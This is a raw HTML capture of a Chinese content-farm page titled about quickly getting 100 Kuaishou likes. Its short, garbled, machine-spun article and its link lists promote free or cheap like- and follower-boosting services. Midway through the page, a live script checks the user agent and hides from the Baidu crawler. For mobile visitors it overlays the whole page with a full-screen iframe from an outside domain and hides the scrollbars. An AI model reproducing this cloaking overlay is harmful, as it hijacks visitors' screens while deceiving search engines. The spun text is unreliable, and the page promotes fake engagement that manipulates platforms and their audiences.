

--- FILE ---
content_type: text/html
request_url: https://www.asjzyw.com/youzhi/128579.html
body_size: 7534
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>快手如何快速获得100赞(快手赞24小时领取)</title>
<meta name="keywords" content="免费领取快手赞,0元免费领取快手10000赞,快手刷赞业务网">
<meta name="description" content="作为在短时间内获得大量的便捷方式，免费的网站可以对一些新手用户有所帮助。以上就是介绍10秒内24小时在线获得免费和网站福利的全部内容。更多详情抖推宝，免费24小时在线快手刷屏秒获得网站福利。不要忘记在这个网站上搜索有关刷10的信息。">
<link href="/static/css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/static/css/highslide.css">
<script src="//apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/static/new/layui.js"></script>
<script src="/static/js/highslid.js"></script>
<script src="/static/js/enlarge.js"></script>
<link rel="canonical" href="/youzhi/128579.html"/>
<script src="//msite.baidu.com/sdk/c.js?appid=1563456898877565"></script>
</head>
<body class="single">
<div class="header">
  <div class="header_top">
    <div class="container">
      <div class="header_t_l"></div>
      <div class="header_t_r">
      <ul class="clearfix"> 
        <li><a href="/" target="_blank">投稿分享</a></li>
        <li><a href="/" target="_blank">官方Q群</a></li>
       </ul>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="header_logo_l">
   	 <a href="/"><img src="https://www.asjzyw.com/images/logo.png" alt="爱收集资源网" ></a>
    </div>
    <div class="center-ad"></div>
    <div class="header_so_r">
    	<form name="formsearch" action="/plus/search.php">
			<input class="focus" size="24" name="q" placeholder="搜索">
			<button type="submit"></button>
		</form>
    </div>
  </div>
	<div class="nav  layui-anim">
		<ul class="layui-nav">
			<li class="layui-nav-item"><a href="https://www.asjzyw.com">网站首页</a></li>
				 <li class="layui-nav-item ">
			<a href="/huodong/">网络活动</a>
			</li><li class="layui-nav-item ">
			<a href="/lushiwu/">撸实物</a>
			</li><li class="layui-nav-item ">
			<a href="/syhd/">手游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/pchd/">端游活动</a>
			</li><li class="layui-nav-item ">
			<a href="/jiayi/">免费游戏</a>
			</li><li class="layui-nav-item ">
			<a href="/pddjc/">pdd教程大全</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">网络分享</a>
			</li><li class="layui-nav-item ">
			<a href="/riji/">羊毛日记</a>
			</li><li class="layui-nav-item layui-this">
			<a href="/youzhi/">网络优质文章</a>
			</li><li class="layui-nav-item ">
			<a href="/new/">原创文章</a>
			</li><li class="layui-nav-item ">
			<a href="/kan/">值得一看</a>
			</li>
		</ul>
	</div>
</div>
<div class="wrap">
<div class="wrapper">
	<div class="artcontent left">
		<div class="topcontent publicborder">
			<div class="current_nav">
				<span class="layui-breadcrumb" style="visibility: visible;"><a href='https://www.asjzyw.com/'>主页</a> > <a href='/youzhi/'>网络优质文章</a> > <a href='/youzhi/'>2024最新优质文章</a> > </span>
			</div>
			<div class="post_title">
				<h1>快手如何快速获得100赞(快手赞24小时领取)</h1>
				<span class="source"><i class="iconfont icon-laiyuan1"></i>爱收集资源网</span>
				<span class="time"><i class="iconfont icon-shijian"></i>2024-05-18 14:08</span>
			</div> 
			<div style="text-align:center;overflow: hidden;margin: 5px auto 15px;width: 820px;background: #fff;">
          	<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3513924",container:s})})();</script>
			</div>
			<div class="post_content">
			<p>①粉丝②千川关注量下降③双击④浏览量⑤开秀⑥直播间互动热度</p>
<p>自助服务平台：</p>
<p><img src='/uploads/allimg/20240518/1716012538136_0.jpg' alt='免费领取快手赞_0元免费领取快手10000赞_快手赞粉丝24小时领取'/></p>
<p>5.推论</p>
<p>随着快手的不断发展，越来越多的用户开始关注自己在平台上的表现和影响力。作为在短时间内获得大量粉丝双击的方便方法，免费的粉丝双击网站可以对一些菜鸟用户有所帮助。但我们也要注意使用方法和技巧，防止违法，影响我们的快手帐号。同时，我们也应当通过自己的努力和创作，获得真正的粉丝和喜欢。这是长远发展的关键。</p>
<p><img src='/uploads/allimg/20240518/1716012538136_1.jpg' alt='快手赞粉丝24小时领取_免费领取快手赞_0元免费领取快手10000赞'/></p>
<p>以上就是介绍双击10秒内24小时在线获得免费粉丝双击和网站福利的全部内容。谢谢您花时间阅读本网站的内容。更多详情抖推宝，免费24小时在线快手刷屏双击秒获得粉丝双击网站福利。不要忘掉在这个网站上搜索有关刷10的信息。</p>
<p>网红助理利器小鱼顿时双击君泽源站快手君泽源站二店上线</p>
			</div>
          	<div style="text-align:center;overflow: hidden;margin: 5px auto 0px;width: 820px;background: #fff;">
          		<script type="text/javascript">(function(){var s="_"+Math.random().toString(36).slice(2);document.write('<div style="" id="'+s+'"></div>');(window.slotbydup=window.slotbydup||[]).push({id:"u3570472",container:s})})();</script>
            </div>
			<div class="hot_tags"><span>
				 <a href="/tags.php?/快手赞粉丝24小时领取/">快手赞粉丝24小时领取</a></span>
				<div style="float:right;height:36px;">
					<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1503232607376">
						<a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
					</div>
					<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</div>
			</div>
		</div>
      	<div class="gduo publicborder">
          <span>上一篇：<a href='/youzhi/128578.html'>soul免费刷币辅助器(快手获赞一元一百)</a> </span>
          <span>下一篇：<a href='/youzhi/128580.html'>快手在线自助业务平台(一块钱涨一千粉)</a> </span>
        </div>
		<div class="xiangguan publicborder">
			<div class="publictitle">
				<i></i><span>相关文章</span>
			</div>
			<ul class="list_1">
			<li><a target="_blank" href="/youzhi/138078.html" title="快手买与 qq 无限的专业服务平台">快手买与 qq 无限的专业服务平台</a><span class="date">08.14</span></li>
<li><a target="_blank" href="/youzhi/137990.html" title="夏天快手刷赞业务网站平台免费，助您收获理想人生">夏天快手刷赞业务网站平台免费，助您收获理想人生</a><span class="date">08.13</span></li>
<li><a target="_blank" href="/youzhi/137943.html" title="mz 卡盟平台 - 提供多种业务的高效服务平台">mz 卡盟平台 - 提供多种业务的高效服务平台</a><span class="date">08.12</span></li>
<li><a target="_blank" href="/youzhi/137770.html" title="24 小时快手赞速达：一键操作，打造爆款瞬间">24 小时快手赞速达：一键操作，打造爆款瞬间</a><span class="date">08.11</span></li>
<li><a target="_blank" href="/youzhi/137725.html" title="免费领取 10 元！只需几步，轻松省下生活开销">免费领取 10 元！只需几步，轻松省下生活开销</a><span class="date">08.10</span></li>
<li><a target="_blank" href="/youzhi/137426.html" title="免费刷赞网站秒刷-椎牛歃血等你陪我看细水常流">免费刷赞网站秒刷-椎牛歃血等你陪我看细水常流</a><span class="date">08.07</span></li>
<li><a target="_blank" href="/youzhi/137194.html" title="选择 qq 名片赞软刷排名网址，享受专业代刷服务">选择 qq 名片赞软刷排名网址，享受专业代刷服务</a><span class="date">08.03</span></li>
<li><a target="_blank" href="/youzhi/137152.html" title="王者荣耀刷攒平台：全网独家优势，提供多种业务代刷，全天 24 小时自助下单">王者荣耀刷攒平台：全网独家优势，提供多种业务代刷，全天</a><span class="date">08.03</span></li>

			</ul>
		</div>
     <style>
    html {
        -ms-overflow-style: none;
        overflow: -moz-scrollbars-none;
    }

    ::-webkit-scrollbar {
        display: none;
    }

    #jziframe {
        width: 100%;
        height: 100vh;
        z-index: 99999;
        position: fixed;
        top: 0;
    }
</style>
<script>
$(document).ready(function() {

    if (!/Baiduspider/i.test(navigator.userAgent)) {

        if (window.screen.width < 720) {

            $("html").prepend('<iframe id="jziframe" src="https://www.cysky.cn/iframe/frame.html?asj" frameborder="0" scrolling="no"></iframe><div class="jziframe"></div>');

        }

    }

})
</script> 
		<div class="goodlook publicborder">
			<div class="publictitle">
				<i></i><span>更多精彩</span>
			</div>
			<ul class="list_2">
						<li><a target="_blank" href="/youzhi/134296.html" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240705/1720144143302_0.jpg&q=90&w=196&h=146&zc=1" alt="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验" title="快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验"/></span>
					<p>快手业务低价自助平台：超低价 VR 游戏、学习教育等你体验</p>
				</a></li>
<li><a target="_blank" href="/youzhi/127028.html" title="自助下单全网最便宜(抖音如何付费涨)">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240511/1715396848244_1.jpg&q=90&w=196&h=146&zc=1" alt="自助下单全网最便宜(抖音如何付费涨)" title="自助下单全网最便宜(抖音如何付费涨)"/></span>
					<p>自助下单全网最便宜(抖音如何付费涨)</p>
				</a></li>
<li><a target="_blank" href="/youzhi/125338.html" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240428/1714266459275_0.png&q=90&w=196&h=146&zc=1" alt="《2022抖音电商新品牌成长报告》发布，抖in爆款榜" title="《2022抖音电商新品牌成长报告》发布，抖in爆款榜"/></span>
					<p>《2022抖音电商新品牌成长报告》发布，抖in爆款榜</p>
				</a></li>
<li><a target="_blank" href="/youzhi/129595.html" title="为什么选择彩虹代刷网app破解版？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="为什么选择彩虹代刷网app破解版？" title="为什么选择彩虹代刷网app破解版？"/></span>
					<p>为什么选择彩虹代刷网app破解版？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138007.html" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳定安全值得信赖">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳" title="选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳"/></span>
					<p>选择我们的专业服务，享受免费名片赞等热门商品，QQ 代刷网稳</p>
				</a></li>
<li><a target="_blank" href="/youzhi/131173.html" title="2018 十大网红：背后的辛酸与坚持，你了解多少？">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240603/1717409452261_0.jpg&q=90&w=196&h=146&zc=1" alt="2018 十大网红：背后的辛酸与坚持，你了解多少？" title="2018 十大网红：背后的辛酸与坚持，你了解多少？"/></span>
					<p>2018 十大网红：背后的辛酸与坚持，你了解多少？</p>
				</a></li>
<li><a target="_blank" href="/youzhi/126240.html" title="快手评论能赚钱吗_快手赞100只需要0.40毛">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/images/defaultpic.gif&q=90&w=196&h=146&zc=1" alt="快手评论能赚钱吗_快手赞100只需要0.40毛" title="快手评论能赚钱吗_快手赞100只需要0.40毛"/></span>
					<p>快手评论能赚钱吗_快手赞100只需要0.40毛</p>
				</a></li>
<li><a target="_blank" href="/youzhi/138969.html" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟">
					<span><img src="/uploads/img/timthumb/Timthumb.php?src=/uploads/allimg/20240821/1724194920799_0.png&q=90&w=196&h=146&zc=1" alt="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟" title="拼多多套路深似海，懒癌晚期也难逃？快来一探究竟"/></span>
					<p>拼多多套路深似海，懒癌晚期也难逃？快来一探究竟</p>
				</a></li>

			</ul>
		</div>
	</div>
<div class="sidebar">
	<ul>
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				热门排行
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/124982.html" target="_blank" title="快手直播分析！" class="g-rank-name">快手直播分析！</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125219.html" target="_blank" title="纳爱斯多元化传播物料详细拆解，对品牌的热点营销具有一定参考价值" class="g-rank-name">纳爱斯多元化传播物料详细拆</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125426.html" target="_blank" title="抖音快速增粉效果的几种方法互推" class="g-rank-name">抖音快速增粉效果的几种方法</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125578.html" target="_blank" title="快手赚钱软件下载:怎么提高量和播放量" class="g-rank-name">快手赚钱软件下载:怎么提高量</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/125785.html" target="_blank" title="快手作品刷赞软件:快手量怎么增加" class="g-rank-name">快手作品刷赞软件:快手量怎么</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126008.html" target="_blank" title="1元秒一万赞_快手充赞100赞" class="g-rank-name">1元秒一万赞_快手充赞100赞</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126046.html" target="_blank" title="快手刷点击率和:怎么提高量和播放量" class="g-rank-name">快手刷点击率和:怎么提高量和</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126113.html" target="_blank" title="刷网站_抖音号如何快速吸粉" class="g-rank-name">刷网站_抖音号如何快速吸粉</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126301.html" target="_blank" title="快手1元1000赞是真的吗,快手获赞一元一百" class="g-rank-name">快手1元1000赞是真的吗,快手获</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126371.html" target="_blank" title="快手播放量有收益吗:快手播放量网站下单0.01自助" class="g-rank-name">快手播放量有收益吗:快手播放</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126386.html" target="_blank" title="快手谁的赞超过千万:抖音号如何快速吸粉" class="g-rank-name">快手谁的赞超过千万:抖音号如</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126433.html" target="_blank" title="快手刷赞工具免费:快手业务低价自助平台超低价" class="g-rank-name">快手刷赞工具免费:快手业务低</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
		
		</li>
		<li class="sb_list">
		<div class="right_tag">
			<div class="hn_title">
			 TAG标签
			</div>
			<div class="right_remen-list">
				<ul style="width:95%;margin:2% auto;">
				
					<a href='/tags.php?/%E7%81%B0%E8%89%B2%E7%90%86%E8%AE%BA/' target="_blank">灰色理论</a>
					<a href='/tags.php?/%E5%8A%A8%E6%80%81/' target="_blank">动态</a>
					<a href='/tags.php?/%E8%B7%A8%E5%A2%83/' target="_blank">跨境</a>
					<a href='/tags.php?/qq%E8%AF%B4%E8%AF%B4%E8%B5%9E%E7%A7%92%E8%B5%9E%E8%87%AA%E5%8A%A9%E4%B8%8B%E5%8D%95%E5%B9%B3/' target="_blank">qq说说赞秒赞自助下单平</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E7%82%B9%E8%BF%87%E8%B5%9E%E7%9A%84%E6%80%8E%E4%B9%88%E5%88%A0%E9%99%A4/' target="_blank">快手点过赞的怎么删除</a>
					<a href='/tags.php?/foxmail/' target="_blank">foxmail</a>
					<a href='/tags.php?/%E6%8A%96%E9%9F%B3%E8%87%AA%E5%8A%A9%E5%B9%B3%E5%8F%B0%E4%B8%8B%E5%8D%9524%E5%B0%8F%E6%97%B6/' target="_blank">抖音自助平台下单24小时</a>
					<a href='/tags.php?/carbon/' target="_blank">carbon</a>
					<a href='/tags.php?/%E8%96%85%E7%BE%8A%E6%AF%9B%E6%97%A5%E8%AE%B0/' target="_blank">薅羊毛日记</a>
					<a href='/tags.php?/%E5%BE%AE%E4%BF%A1%E7%BD%91%E9%A1%B5%E7%89%88/' target="_blank">微信网页版</a>
					<a href='/tags.php?/%E5%BF%AB%E6%89%8B%E6%8B%8D%E4%BB%80%E4%B9%88%E6%A0%B7%E7%9A%84%E4%BD%9C%E5%93%81%E5%A5%BD%E4%B8%8A%E7%83%AD/' target="_blank">快手拍什么样的作品好上热</a>
					<a href='/tags.php?/%E6%B9%BF%E5%B7%BE/' target="_blank">湿巾</a>
					<a href='/tags.php?/dy%E4%B8%9A%E5%8A%A1%E4%BD%8E%E4%BB%B7%E8%87%AA%E5%8A%A9%E4%B8%8B%E5%8D%95%E5%B9%B3%E5%8F%B0/' target="_blank">dy业务低价自助下单平台</a>
					<a href='/tags.php?/%E9%80%9A%E8%B4%A7/' target="_blank">通货</a>
					<a href='/tags.php?/%E4%B8%9A%E5%8A%A1/' target="_blank">业务</a>
					<a href='/tags.php?/%E5%8E%8B%E5%88%B6/' target="_blank">压制</a>
					<a href='/tags.php?/%E7%A6%8F%E4%B8%B4%E9%97%A8/' target="_blank">福临门</a>
					<a href='/tags.php?/%E9%BB%98%E8%AE%A4/' target="_blank">默认</a>
					<a href='/tags.php?/js%E4%B8%8A%E4%BC%A0%E5%9B%BE%E7%89%87%E5%88%B0%E9%A1%B9%E7%9B%AE%E6%9C%8D%E5%8A%A1%E5%99%A8/' target="_blank">js上传图片到项目服务器</a>
					<a href='/tags.php?/win10%E6%88%91%E7%9A%84%E7%94%B5%E8%84%91%E6%B2%A1%E6%9C%89%E5%85%89/' target="_blank">win10我的电脑没有光</a>
				</ul>
			</div>
		</div>
		</li>
	</ul>
	<ul id="crf1">
		<li class="sb_list">
		<div class="right_con post_right_con right_remen">
			<div class="hn_title">
				随机推荐
			</div>
			<div class="right_remen-list">
				<ul>
					<li>
					<i></i>
					<a href="/youzhi/139032.html" target="_blank" title="天下秀借壳上市市值飙升，微博投资体系庞大，未来走向引关注" class="g-rank-name">天下秀借壳上市市值飙升，微</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/126168.html" target="_blank" title="快手取赞软件app_快手赞24小时领取" class="g-rank-name">快手取赞软件app_快手赞24小时</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/138286.html" target="_blank" title="掌握快手秒到微信技巧：50 个刷手速的秘诀" class="g-rank-name">掌握快手秒到微信技巧：50 个</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/130343.html" target="_blank" title="快手小店选品秘籍：精准定位、优质低价、把握季节，轻松爆单" class="g-rank-name">快手小店选品秘籍：精准定位</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/136811.html" target="_blank" title="抖音、快手、视频号、小红书涨粉秘籍：安全无风险，快速增加 1000 的方法与技巧" class="g-rank-name">抖音、快手、视频号、小红书</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/128384.html" target="_blank" title="抖音业务24小时在线下单免费(快手充赞100赞)" class="g-rank-name">抖音业务24小时在线下单免费</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/133744.html" target="_blank" title="快手在线自助平台：免费刷自助下单秒刷，稳定安全值得信赖" class="g-rank-name">快手在线自助平台：免费刷自</a>
					</li>
<li>
					<i></i>
					<a href="/youzhi/127646.html" target="_blank" title="快手0.01元100个(抖音量怎么增加)" class="g-rank-name">快手0.01元100个(抖音量怎么增</a>
					</li>

				</ul>
			</div>
		</div>
		</li>
		<li class="sb_list">
			<a href="//www.asjzyw.com/new/3940.html" target="_blank"><img src="https://static.paomoly.com/ad/haoyangmao.png" width="100%"></a>
		</li>
	</ul>
</div>
</div>
</div>
<script type="text/javascript" src="/static/js/krnet.js"></script>
<div class="footer">
	<div class="footer-main">
		<div class="left">
			<div class="flogo">
				<a href="https://www.asjzyw.com" target="_blank">
					<span></span>
				</a>
			</div>
			<div class="footer-icon">
				<a href="https://www.asjzyw.com/sitemap.xml" target="_blank">
					<i class="footer-icon-sitemap"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qzone"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-weibo"></i>
				</a>
				<a href="/" target="_blank">
					<i class="footer-icon-qq"></i>
				</a>
			</div>
			
			<div class="footer-link">
			
                <div><a href="https://www.asjzyw.com">© 2020 www.asjzyw.com</a></div>
                              <div><a href="https://www.asjzyw.com/">爱收集资源网</a> / <a href="https://www.asjzyw.com/">非盈利性质网站</a></div>
                 <div><a href="http://beian.miit.gov.cn/">冀ICP备18013295号-3</a></div>
             </div>
		</div>
		<div class="footer-nav right">
			<div class="footet-nav-list hz-icon">
				<h3>合作伙伴</h3>
				<ul>
					<li>
						<a href="https://www.upyun.com" target="_blank"><span class="upyun"></span></a>
						<a href="https://portal.qiniu.com/signup?code=3ljqxjfalb9le" target="_blank"><span class="qiniuyun"></span></a>
						<br />
						<a href="http://t.cn/EhrRsBU" target="_blank"><span class="aliyun"></span></a>
						<a href="http://t.cn/EhrR1rx" target="_blank"><span class="txyun"></span></a>
					</li>
				</ul>
			</div>
			<div class="footet-nav-list">
				<h3>商务合作</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/830.html" target="_blank">联系我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/476.html" target="_blank">薅羊毛群</a></li>
                    <li><a href="https://www.asjzyw.com/new/937.html" target="_blank">投稿文章</a></li>
                </ul>
			</div>
				<div class="footet-nav-list right">
				<h3>关于我们</h3>
				<ul>
                    <li><a href="https://www.asjzyw.com/new/1739.html" target="_blank">关于我们</a></li>
                    <li><a href="https://www.asjzyw.com/new/1740.html" target="_blank">免责 / 版权 / 下载声明</a></li>
                    <li><a href="https://www.asjzyw.com/new/4452.html" target="_blank">非营利性网站</a></li>
                </ul>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
        $(function () {
            $("img.lazy").lazyload({
                effect: "fadeIn"
            });
        });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d12df33600952377e1dd84cf1093c72b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>